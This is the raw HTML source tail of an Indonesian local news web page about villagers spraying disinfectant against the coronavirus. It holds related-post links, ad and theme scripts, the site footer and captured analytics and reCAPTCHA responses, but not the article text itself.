	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Cegah+Corona%2C+Warga+Desa+Mekar+Jaya+Semprot+Disinfektan+Secara+Swadaya%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F03%2F2020%2Fcegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-03-25T12:33:41+00:00"><meta itemprop="dateModified" content="2020-10-04T19:08:38+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/25/03/2020/cegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Cegah Corona, Warga Desa Mekar Jaya Semprot Disinfektan Secara Swadaya"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6957ae9eb1272 = new tdBlock();
block_td_uid_3_6957ae9eb1272.id = "td_uid_3_6957ae9eb1272";
block_td_uid_3_6957ae9eb1272.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6957ae9eb1272_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6957ae9eb1272_rand","tdc_css_class_style":"td_uid_3_6957ae9eb1272_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":23853,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6957ae9eb1272.td_column_number = "3";
block_td_uid_3_6957ae9eb1272.block_type = "td_block_related_posts";
block_td_uid_3_6957ae9eb1272.post_count = "3";
block_td_uid_3_6957ae9eb1272.found_posts = "20538";
block_td_uid_3_6957ae9eb1272.header_color = "";
block_td_uid_3_6957ae9eb1272.ajax_pagination_infinite_stop = "";
block_td_uid_3_6957ae9eb1272.max_num_pages = "6846";
tdBlocksArray.push(block_td_uid_3_6957ae9eb1272);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6957ae9eb1272_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6957ae9eb1272" ><h4 class="td-related-title"><a id="td_uid_4_6957ae9ed5d4d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6957ae9eb1272" href="#">BERITA LAINNYA</a><a id="td_uid_5_6957ae9ed5d55" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6957ae9eb1272" href="#">Akses News</a></h4><div id=td_uid_3_6957ae9eb1272 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/02/01/2026/pembukaan-perdagangan-bursa-efek-2026-pasar-modal-fokus-pada-integritas-likuiditas-ekonomi-hijau/" rel="bookmark" title="Pembukaan Perdagangan Bursa Efek 2026: Pasar Modal Fokus pada Integritas, Likuiditas &amp; Ekonomi Hijau"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/67144545-c721-42db-ae4b-472af08cbfc3-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/67144545-c721-42db-ae4b-472af08cbfc3-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/67144545-c721-42db-ae4b-472af08cbfc3-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/67144545-c721-42db-ae4b-472af08cbfc3-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/67144545-c721-42db-ae4b-472af08cbfc3-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pembukaan Perdagangan Bursa Efek 2026: Pasar Modal Fokus pada Integritas, Likuiditas &amp; Ekonomi Hijau"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/02/01/2026/pembukaan-perdagangan-bursa-efek-2026-pasar-modal-fokus-pada-integritas-likuiditas-ekonomi-hijau/" rel="bookmark" title="Pembukaan Perdagangan Bursa Efek 2026: Pasar Modal Fokus pada Integritas, Likuiditas &amp; Ekonomi Hijau">Pembukaan Perdagangan Bursa Efek 2026: Pasar Modal Fokus pada Integritas, Likuiditas &amp; Ekonomi Hijau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/02/01/2026/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-fasum/" rel="bookmark" title="Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah &amp; Fasum"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/IMG-20260102-WA0011-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/IMG-20260102-WA0011-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/IMG-20260102-WA0011-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/IMG-20260102-WA0011-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/IMG-20260102-WA0011-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah &amp; Fasum"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/02/01/2026/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-fasum/" rel="bookmark" title="Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah &amp; Fasum">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah &amp; Fasum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/01/01/2026/tim-sar-evakuasi-korban-tenggelam-di-sungai-batang-pelepat-bungo/" rel="bookmark" title="Tim SAR Evakuasi Korban Tenggelam di Sungai Batang Pelepat Bungo"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/57580802-13ca-4f4a-b09c-e6b435e4aa94-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/57580802-13ca-4f4a-b09c-e6b435e4aa94-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/57580802-13ca-4f4a-b09c-e6b435e4aa94-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/57580802-13ca-4f4a-b09c-e6b435e4aa94-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/57580802-13ca-4f4a-b09c-e6b435e4aa94-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Tim SAR Evakuasi Korban Tenggelam di Sungai Batang Pelepat Bungo"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/01/01/2026/tim-sar-evakuasi-korban-tenggelam-di-sungai-batang-pelepat-bungo/" rel="bookmark" title="Tim SAR Evakuasi Korban Tenggelam di Sungai Batang Pelepat Bungo">Tim SAR Evakuasi Korban Tenggelam di Sungai Batang Pelepat Bungo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6957ae9eb1272" data-td_block_id="td_uid_3_6957ae9eb1272"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6957ae9eb1272" data-td_block_id="td_uid_3_6957ae9eb1272"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6957ae9ed80b3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6957ae9ed82d9_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6957ae9ed82d9" ><div id=td_uid_7_6957ae9ed82d9 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6957ae9f759f0
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[23853]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6957ae9f75bc9">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6957ae9f75bc9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6957ae9f75bc9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6957ae9f75bc9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-02 18:40:15 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -382
content:
{"23853":31}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HgqaQ4Q7u5CKWiCMArTuag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767354019318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1891125614&t=pageview&_s=1&dl=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F03%2F2020%2Fcegah-corona-warga-desa-mekar-jaya-semprot-disinfektan-secara-swadaya%2F&ul=en-us%40posix&dt=Cegah%20Corona%2C%20Warga%20Desa%20Mekar%20Jaya%20Semprot%20Disinfektan%20Secara%20Swadaya%20%7C%20Akses%20News&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=922675530&gjid=637905856&cid=753772284.1767354017&tid=UA-119901216-1&_gid=1796648725.1767354017&_r=1&_slc=1&z=256425028
body_size: -450
content:
2,cG-60M58W92GJ